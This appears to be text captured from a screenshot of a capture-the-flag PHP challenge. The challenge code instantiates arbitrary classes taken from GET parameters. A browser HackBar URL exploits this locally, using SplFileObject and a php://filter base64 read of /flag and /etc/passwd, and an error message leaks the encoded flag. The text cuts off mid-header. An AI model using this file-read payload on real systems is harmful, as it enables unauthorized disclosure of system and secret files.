 <?php
highlight_file(__FILE__);
$a=$_GET['a'];
$aa=$_GET['aa'];
$b=$_GET['b'];
$bb=$_GET['bb'];
$c=$_GET['c'];
((new  $a($aa))->$c())((new  $b($bb))->$c());
Fatal error: Uncaught Error: Call to undefined function WFlDVEZ7OTA4ZmUyZjYtZGZjOC00ZmY5LWE0ZGMtY2MxMTVjZmY1MTUwfQo=() in
/var/www/html/index.php:8 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 8
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:50920/?a=SplFileObject&aa=php://filter/convert.base64-encode/resource=/flag&c=__toString&b=SplFileObject&bb=/etc/passwd
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Chromium";v="124", "Goo